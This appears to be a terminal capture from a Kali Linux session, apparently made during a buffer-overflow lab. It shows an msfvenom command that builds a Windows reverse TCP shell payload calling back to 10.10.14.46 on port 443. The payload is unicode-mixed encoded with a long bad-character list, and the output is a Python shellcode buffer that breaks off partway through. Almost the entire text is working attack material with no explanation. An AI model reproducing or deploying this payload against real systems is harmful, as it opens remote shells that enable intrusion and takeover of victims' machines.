 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.46 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x8
1\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa
2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc
3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe
4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f
 python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x59\x6c\x48\x68\x44\x42\x59\x70"
buf += b"\x39\x70\x6d\x30\x43\x30\x32\x69\x6a\x45\x6d\x61"
buf += b"\x67\x50\x33\x34\x74\x4b\x72\x30\x50\x30\x44\x4b"
buf += b"\x32\x32\x4a\x6c\x62\x6b\x30\x52\x6a\x74\x62\x6b"
buf += b"\x52\x52\x4b\x78\x6a\x6f\x78\x37\x4f\x5a\x6e\x46"
buf += b"\x4e\x51\x4b\x4f\x64\x6c\x6d\x6c\x71\x51\x33\x4c"
buf += b"\x5a\x62\x4c\x6c\x4f\x30\x76\x61\x46\x6f\x5a\x6d"
buf += b"\x39\x71\x77\x57\x38\x62\x7a\x52\x42\x32\x4f\x67"
buf += b"\x52\x6b\x4f\x62\x7a\x70\x62\x6b\x4e\x6a\x6d\x6c"
buf += b"\x72\x6b\x50\x4c\x6a\x71\x63\x48\x39\x53\x31\x38"
buf += b"\x39\x71\x76\x71\x32\x31\x74\x4b\x42\x39\x6f\x30"
buf += b"\x7a\x61\x79\x43\x34\x4b\x6d\x79\x4d\x48\x77\x73"
buf += b"\x4c\x7a\x6f\x59\x64\x4b\x4f\x44\x44\x4b\x59\x71"
buf += b"\x57\x66\x50\x31\x49\x6f\x34\x6c\x77\x51\x68\x4f"
buf += b"\x6a\x6d\x69\x71\x35\x77\x30\x38\x49\x50\x70\x75"
buf += b"\x6c\x36\x6b\x53\x33\x4d\x69\x68\x4f\x4b\x51\x6d"
buf += b"\x6b\x74\x33\x45\x6b\x34\x72\x38\x64\x4b\x72\x38"
buf += b"\x6f\x34\x69\x71\x38\x53\x43\x36\x74\x4b\x6a\x6c"
buf += b"\x50\x4b\x44\x4b\x72\x38\x6b\x6c\x39\x71\x57\x63"
buf += b"\x52\x6b\x4d\x34\x34\x4b\x4a\x61\x5a\x30\x31\x79"
buf += b"\x31\x34\x4c\x64\x4e\x44\x31\x4b\x51\x4b\x70\x61"
buf += b"\x62\x39\x6f\x6a\x72\x31\x39\x6f\x4b\x30\x6f\x6f"
buf += b"\x61\x4f\x71\x4a\x74\x4b\x5a\x72\x78\x6b\x44\x4d"